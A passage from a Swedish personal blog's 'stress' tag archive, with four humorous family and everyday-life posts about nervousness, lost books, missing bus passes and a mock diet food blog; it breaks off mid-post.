</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>stress</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-2986 post type-post status-publish format-standard hentry category-bloggen tag-curling tag-nervositet tag-stress entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2010/09/nervositetshantering.html">Nervositetshantering</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2010/09'>22 september 2010 12:46</a></span></span>		</div>
		<div class="post-content">
			<figure id="attachment_2988" aria-describedby="caption-attachment-2988" style="width: 409px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2010/09/skrivahurjavill.png"><img decoding="async" class="size-medium wp-image-2988" title="skrivahurjavill" src="https://www.lotten.se/wordpress/wp-content/uploads/2010/09/skrivahurjavill-409x300.png" alt="Jag är finklädd i sprillans ny t-shirt." width="409" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2010/09/skrivahurjavill-409x300.png 409w, https://lotten.se/wordpress/wp-content/uploads/2010/09/skrivahurjavill.png 644w" sizes="(max-width: 409px) 100vw, 409px" /></a><figcaption id="caption-attachment-2988" class="wp-caption-text">Jag är finklädd i sprillans ny t-shirt. Ba så ni vet.</figcaption></figure>
<p>Hur hanterar ni nervositet?</p>
<p>Själv biter jag mig i tungan, vilket gör ont och medför talsvårigheter. Detta är i sin tur så förfärligt att jag slutar bita och istället kastar mig ner på marken och gör armhävningar eftersom ett bultande hjärta i en av fysisk ansträngning plågad kropp, känns bättre än ett bultande nervositetshjärta som jobbar på helt i onödan.</p>
<p>Nervös är jag inte när jag borde, utan när jag gör saker som jag inte gillar. Jag gillar att tala inför folksamlingar och jag gillar att spela match – men jag gillar inte att lämna barnen hemma ensamma och åka bort med min djefla man.</p>
<p>Romantiskt va?</p>
<p>– Kära du, låtom oss åka på en weekend till Paris!<br />
– Är du helt från vettet? Vem ska ta hand om barnen då? Pengar kostar det också! Nä nu hyr vi en film och köper chips.</p>
<p>Men nu är vi på väg. Barnen tas omhand enligt ett synnerligen komplicerat schema där min pappa åker direkt från Arlanda (eller Portugal) till vårt hus, säger hej, äter Trettonåringens lagade mat och kontrollerar att alla kommer i säng och att huset är låst i kvällningen. Förhoppningsvis somnar han någonstans. I ottan – långt innan barnen vaknar – åker han till en bordtennistävling och barnen ser förhoppningsvis själva till att de kommer till skolan i tid. Sedan tar min mamma över trots att hon egentligen måste vara hemma och förbereda lektioner – och hur hon som inte längre kör bil ska få iväg barnen till träningarna är en fråga som jag inte riktigt har tagit tag i. (Vad hör jag? ”Hoppa över träningen!” Hm.)</p>
<p>Allt detta medan vi roar oss på Bokmässan i Göteborg. Jag vill vara hemma och curla barnen istället – och därför är jag nu nervös. Hoppsan, nu hör jag att Sextonåringen har feber och går hem från skolan. Är denna sjuka månne kompatibel med min pappas bordtennisspel och min mammas extraknäck på en gymnasieskola?</p>
<p>Jädra pensionärer. Har ni inte hört talas om gungstol?</p>
<figure id="attachment_2989" aria-describedby="caption-attachment-2989" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2010/09/matschema.png"><img decoding="async" class="size-medium wp-image-2989" title="matschema" src="https://www.lotten.se/wordpress/wp-content/uploads/2010/09/matschema-470x295.png" alt="Ett s.k. matschema." width="470" height="295" srcset="https://lotten.se/wordpress/wp-content/uploads/2010/09/matschema-470x295.png 470w, https://lotten.se/wordpress/wp-content/uploads/2010/09/matschema.png 891w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-2989" class="wp-caption-text">Ett s.k. matschema.</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2010/09/nervositetshantering.html" data-a2a-title="Nervositetshantering"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2010%2F09%2Fnervositetshantering.html&amp;linkname=Nervositetshantering" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2010%2F09%2Fnervositetshantering.html&amp;linkname=Nervositetshantering" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2010/09/nervositetshantering.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>19 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-2322 post type-post status-publish format-standard hentry category-bloggen tag-jobb tag-stress entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2010/06/pa-vag-till-jobbet.html">På väg till jobbet</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2010/06'>10 juni 2010 13:00</a></span></span>		</div>
		<div class="post-content">
			<p>En vacker dag kommer ni att tröttna på mina beskrivningar av snubbel, trill, fummel och båg. Men se det som en tröst. Var glada över att ni inte är likadana. Eller att ni är det?</p>
<p><a href="http://www.endjeflaman.se/">Min djefla man</a> har ovanan att inte förbereda sina avfärder förrän i absolut sista sekunden. Plånboken, mobilen, cykelhjälmen och nycklarna försvinner precis när han egentligen borde gå ut genom dörren. Eller så står han i handduk – nyduschad och fräsch – när bussen går. När han en dag vacklar omkull och tar sig åt hjärtat, kommer jag att säga ”vad var det jag sa”, samtidigt som jag ropar på Dr. Ross och Dr. House samt Patrick Dempsey så att de kommer och klipper upp bröstkorgen för att handmassera igång hjärtat igen.</p>
<p>Själv är jag ett under av ordning just när det gäller ”åka iväg” eftersom jag inte alls gillar att stressa eller komma försent.</p>
<p>Idag skulle jag bara stänga ryggsäcken och svinga mig upp på cykeln, när jag upptäckte att de ständigt omkringburna böckerna inte var nedpackade. Där de brukar ligga, låg blott tre språkpolis-t-shirtar. Och hur kan en hög med böcker bara försvinna? De är:</p>
<ul>
<li>SAOL</li>
<li>Svenska skrivregler</li>
<li>TNC:s skrivregler</li>
<li>Tage Danelssons Grallimatik.</li>
</ul>
<p>Jag for runt som en elvisp i huset och engagerade Artonåringen, tjoade på osedvanligt grymma tjuvar som för andra gången på ett halvår <a href="https://www.lotten.se/2010/02/glom-ingenting-pa-taget.html">snor</a> mina favoritböcker och ringde till den djefla mannen för att beskylla honom för något som han absolut inte hade något med att göra. Han bad mig ta det lugnt och tänka efter, vilket jag inte hann eftersom jag ju skulle leta efter böckerna i barnens leklåda och bakom soffan.</p>
<p>Sedan cyklade jag till stationen lika hetsigt som den djefla mannen brukar göra, svettades ner mina fina föreläsarstrumpbyxor (randiga som Svenska skrivreglers pärmar) och slog smalbenen i en stolpe som jag alltid slår smalbenen i. En minut efter att jag hade lugnat ner mig på min tågplats kom jag naturligtvis på var böckerna är: jag har ju lagt dem i bilen. I förväg liksom. För att jag ju skulle slippa stressa idag.</p>
<p>Om ni ser något randigt som springer in på Akademibokhandeln kl. 13:24, så är det jag. Jag kommer att köpa på mig ett lager dubblettböcker. (Och förresten, <em>dubblett</em> är ett av de allra svåraste orden att stava.)</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2010/06/pa-vag-till-jobbet.html" data-a2a-title="På väg till jobbet"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2010%2F06%2Fpa-vag-till-jobbet.html&amp;linkname=P%C3%A5%20v%C3%A4g%20till%20jobbet" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2010%2F06%2Fpa-vag-till-jobbet.html&amp;linkname=P%C3%A5%20v%C3%A4g%20till%20jobbet" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2010/06/pa-vag-till-jobbet.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>32 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-1004 post type-post status-publish format-standard hentry category-bloggen tag-barnen tag-fragor tag-skola tag-stress entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/04/leta-och-du-skall-p-nt-stt-finna.html">Leta, och du skall på nå&#8217;t sätt finna</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/04'>10 april 2007 10:45</a></span></span>		</div>
		<div class="post-content">
			<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/bord_datorer-723083.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/bord_datorer-723069.jpg" alt="" border="0" /></a><span style="font-style: italic;">Find &amp; replace är en bra uppfinning. När kommer den till verkligheten?</span></div>
<p>I morse var för oss första skol-, dagis och jobbdagen sedan påsk. Vintervädret hånskrattade utanför dörren medan jag slet ut fingervantar och vårjackor på löpande band och förbannade den sköna, ljumma vårvind som lurades för ett par dagar sedan.</p>
<p>– Ring till dagis och fråga om overallen är kvar där! ropade jag.<br />
– En stövel! Jag har hittat en stövel! skrek Nioåringen.<br />
– Jag kan ha en stövel på ena foten och en sko på den andra! fnissade Sjuåringen.<br />
– Vad betyder <span style="font-style: italic;">mening</span>? sa Fyraåringen.</p>
<p>I sådana här röror med viss tidspress tenderar jag att tappa sans och vett och förmåga att tänka klart. Inte sällan förlorar jag även mitt glada humör och börjar skylla på omständigheter och <a href="http://bergman.typepad.com/min_stund/">min djefla man</a>, som ju borde vara den som bär skulden till allt. Om inte, bör han ta på sig skulden bara för att. Jag beter mig alltså som när jag var i tonåren.</p>
<p>– Jag hittar inte mitt busskort, sa Tolvåringen lugnt.<br />
– Inte jag heller, sa Femtonåringen lika lugnt.<br />
– Mening? Mening? Mening betyder &#8230; funderade jag med fokus på den svenska grammatikens inte särskilt pedagogiska definition och blicken uppe i taklampan där mången fluga döden dött.<br />
– För det var inte meningen, det var inte meningen! sa Fyraåringen.</p>
<p>Två busskort borta, två lågstadiebarn utan skodon, en Fyraåring som har gjort något &#8230; fast det inte var meningen. Och en mor som är på grammatiska irrvägar. Den djefla fadern dök då upp med overaller och gröna stövlar som inte var i samma storlek men näääästan. Det fick duga.</p>
<p>De tre yngsta kom iväg. De två äldsta letade efter busskort. Men <span style="font-weight: bold;">hur</span> gör de det, tror ni?</p>
<p><span style="font-weight: bold;">a)</span> Med tjoanden, ropanden, slänganden i dörrar, rafsandes kläder ur lådor och tömmandes fickor rakt ut på golvet, springandes genom allt och krossandes viktiga saker och ting som kan vara bra att ha.<br />
<span style="font-weight: bold;">b)</span> Lugnt och metodiskt, rabblandes ”jag hade det ju senast &#8230; och då sa jag &#8230; och så åkte jag till &#8230; och då &#8230;” och resonerandes med varandra.<br />
<span style="font-weight: bold;">c)</span> Inte letandes alls, man kan ju ta pengar istället.</p>
<p>Jag har under hela mitt liv använt mig av metod a).<br />
Min djefla man går kronologiskt genom alla tre: hysteri &#8211;&gt; lugn &#8211;&gt; uppgivenhet.<br />
Tonårsbarnen är b)-are. Obegripligt, de kan inte vara våra barn. De uppträder som mogna människor. Och alla problem löser sig:</p>
<ul>
<li>Tolvåringen kom på att hon hade lagt busskortet i min ryggsäck. (Häpp!)</li>
<li>Femtonåringen kom på att han ju redan för två veckor sedan hade tappat sitt busskort och att han sedan hade ”lånat” Sjuåringens och att han av en kontrollant hade blivit berövad på kortet eftersom han inte kunde bevisa att han var sju år och nu undrade han om han kunde få ”låna” Nioåringens busskort. (Nej.)</li>
</ul>
<p>När jag nu tänker efter, finns det ju en fjärde letningsvariant:</p>
<p><span style="font-weight: bold;">d)</span> Den som öppnar skåp, låda, kyl, frys, väska, vadsomhelst och till alla och ingen ropar ”Näe, den är inte här, jag har letat överallt” tills en <span style="text-decoration: line-through;">lättlurad</span> let-lurad tar över sökandet.</p>
<p>&#8212;&#8211;<br />
<span style="font-style: italic;">Cliffhanger of the day: </span>Nej, vi vet inte (än) vad det var Fyraåringen hade gjort fastän det inte var meningen.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/04/leta-och-du-skall-p-nt-stt-finna.html" data-a2a-title="Leta, och du skall på nå’t sätt finna"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F04%2Fleta-och-du-skall-p-nt-stt-finna.html&amp;linkname=Leta%2C%20och%20du%20skall%20p%C3%A5%20n%C3%A5%E2%80%99t%20s%C3%A4tt%20finna" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F04%2Fleta-och-du-skall-p-nt-stt-finna.html&amp;linkname=Leta%2C%20och%20du%20skall%20p%C3%A5%20n%C3%A5%E2%80%99t%20s%C3%A4tt%20finna" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/04/leta-och-du-skall-p-nt-stt-finna.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>34 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-1056 post type-post status-publish format-standard hentry category-bloggen tag-bantning tag-mat tag-stress entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/02/matblogg-med-en-nypa-stress.html">Matblogg med en nypa stress</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/02'>12 februari 2007 09:04</a></span></span>		</div>
		<div class="post-content">
			<p>Nä nu! Nu är jag stressad! Fly mig en paus!</p>
<p>Alla skriver i dagarna om besöksstatistik och antal länkar och topplistor och Bloggportalen och Knuff och Nyligen och Twingly och vikten av att synas. Läsas. Snart kommer någon att trycka upp en t-shirt med texten</p>
<div style="text-align: center;"><span style="font-size: 180%;">”Den som har flest länkar när han dör, vinner” </span></div>
<p>eller</p>
<div style="text-align: center;"><span style="font-size: 180%;">”Unika besökare är också människor” </span></div>
<p>eller</p>
<div style="text-align: center;"><span style="font-size: 180%;">”Jag finns även IRL”</span></div>
<p>eller &#8230;</p>
<p>Jag borde väl hänga på ett © på alla de där t-shirtidéerna förstås? Jag borde väl länka till en t-shirtfabrikör som bloggar också? Jag borde … men nej. Jag är så stressad.</p>
<p>Därför ägnar jag mig idag inte alls åt att läsa tidningar och försöka hitta någon artikel som jag kan skriva om och bli länkad till och få en miljard nya (ganska uttråkade men väldigt unika) läsare. Jag ska istället matblogga. Here we go!</p>
<p><span style="font-weight: bold;">Gå ner några hekto i veckan med Lottens PI-metod!</span> (Det är alltså 3,14 kalorier per kvadratcentimeter mat.)</p>
<p><a href="https://www.lotten.se/uploaded_images/macka-fibrer-749566.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/macka-fibrer-741126.png" alt="" border="0" /></a>Tag en fiberformfranska och lägg på en formpressad kalkonskiva ur ett storpack och häll sedan på lite fiberhavregryn och ät. Damma ur munnen med lite vatten!</p>
<p><a href="https://www.lotten.se/uploaded_images/kalrot_knacke-750677.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/kalrot_knacke-745044.png" alt="" border="0" /></a>För att undvika skörbjugg kan man ta en kålrot, en palsternacka eller en morot och lägga på. Dock måste formfranskan i dessa fall ersättas av knäckebröd. Formfranska = tältsäng, knäckebröd = ribb-botten. Maniok och kassava kan fungera lika bra som pålägg, men vem tusan vet hur de ser ut?</p>
<p><a href="https://www.lotten.se/uploaded_images/filhack-708009.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/filhack-704290.png" alt="" border="0" /></a>Tag en lättfil. Hacka i små tärningar. Bryn med lite långfil och blanda sedan ihop med lite vitlökspulver som ger lite sting till anrättningen. Ät med gaffel.</p>
<p><a href="https://www.lotten.se/uploaded_images/purjomacka-761848.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/purjomacka-758273.png" alt="" border="0" /></a>Om man vid sällsynta fall får lust på den franska synden, kallad <span style="font-style: italic;">baguette</span>, gäller det att neutralisera den med en grönsak. En purjolök smälter in väl i baguettens utseende, och är därför synnerligen lämpad för dessa tillfällen. Se även kapitlet om <span style="font-style: italic;">kamouflagemat</span>.</p>
<p><a href="https://www.lotten.se/uploaded_images/varmt_vin-796844.png"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/varmt_vin-791888.png" alt="" border="0" /></a>Värm en flaska vin. Drick i stora klunkar så att inte alkoholen smiter ut genom näsan.</p>
<p>Nå, det här var väl lugnande och upplyftande? Och inte en enda länk så långt ögat når! Inte en enda tidningsartikel hänvisar jag till och med inte ett ord nämner jag musiktävlingar, politiska diskussioner, plötsligt avlidna artister eller storartade idrottsliga insatser.</p>
<p>Jag är med andra ord helt onödig! Hurra!</p>
<p>En läsarfråga:<br />
